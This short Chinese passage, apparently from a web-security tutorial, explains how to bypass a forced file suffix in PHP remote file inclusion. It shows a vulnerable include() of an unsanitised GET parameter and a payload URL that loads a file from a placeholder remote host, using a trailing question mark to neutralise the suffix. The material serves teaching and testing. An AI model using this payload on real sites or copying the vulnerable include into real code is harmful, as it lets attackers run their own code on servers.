 绕过手段
如果指定了后缀，测试代码：
<?php
$file = $_GET['file'];
include $file.'/test/test.php';
?>
可以通过问号来绕过，index.php?file=http://remoteaddr/remoteinfo.txt?
则包含的文件为 http://remoteaddr/remoteinfo.txt?/test/test.php
问号后面的部分/test/test.php，也就是指定的后缀被当作query从而被绕过。